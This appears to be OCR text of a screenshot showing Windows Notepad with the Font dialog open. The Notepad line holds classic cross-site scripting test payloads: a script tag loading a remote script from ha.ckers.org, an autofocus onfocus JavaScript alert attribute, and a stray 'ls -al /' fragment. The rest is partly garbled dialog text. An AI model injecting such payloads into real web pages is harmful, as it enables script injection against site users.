 *Untitled - Notepad
File Edit Format View Help
<script/src=HTTP://HA.CKERS.ORG/XSS.JS></script>0LS -AL /022:47 23/07/2019 ONFOCUS=jAvAscRIPT:ALERT123) AUTOFOCUS
Font
Font: Font style: Size:
Consolas Regular 11
Consolas Regular 8
Constantia Italic 9
Corbel Bold 10
Courier Bold Italic 11
Courier New 12
Ebrima 14
16
Sample
AaBbYyZz
Script:
Western
Ln 1, Col 114 100% Windows (CRLF) UTF-8